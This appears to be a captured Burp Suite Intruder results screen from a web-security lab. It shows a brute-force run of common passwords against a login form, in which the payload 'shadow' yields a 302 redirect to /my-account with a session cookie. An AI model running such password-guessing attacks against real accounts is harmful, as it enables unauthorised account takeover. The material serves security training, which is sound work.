 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
17 shadow 302 178
0 200 2996
1 123456 200 2996
2 password 200 2996
3 12345678 200 2996
4 qwerty 200 2996
5 123456789 200 2996
6 12345 200 2996
7 1234 200 2996
8 111111 200 2996
9 1234567 200 2996
10 dragon 200 2996
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=sUoU4nIINVZmi19rNzEspZXiF9gPUdeC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7